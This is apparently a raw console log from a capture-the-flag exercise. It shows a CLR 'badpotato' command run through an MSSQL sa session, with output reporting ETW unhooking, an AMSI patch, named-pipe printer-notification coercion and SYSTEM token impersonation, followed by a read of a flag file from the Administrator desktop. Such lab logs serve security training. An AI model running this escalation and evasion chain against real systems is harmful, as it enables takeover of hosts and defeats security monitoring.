SQL (sa dbo@master)> clr_badpotato type C:\Users\Administrator\Desktop\fl*
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [+] Successfully unhooked ETW!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [+] Successfully Patch AMSI!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CreateNamedPipeW Success! IntPtr:3196
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1751194348896
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] ConnectNamePipe Success!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CurrentUserName : MSSQL$SQLEXPRESS
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CurrentConnectPipeUserName : SYSTEM
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] ImpersonateNamedPipeClient Success!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] OpenThreadToken Success! IntPtr:3192
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] DuplicateTokenEx Success! IntPtr:3208
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] SetThreadToken Success!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CreateOutReadPipe Success! out_read:3204 out_write:3220
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CreateErrReadPipe Success! err_read:3232 err_write:3236
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CreateProcessWithTokenW Success! ProcessPid:3660
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: flag{Clr?no_flag}
[+] Data from sqlserver: []
EXT
0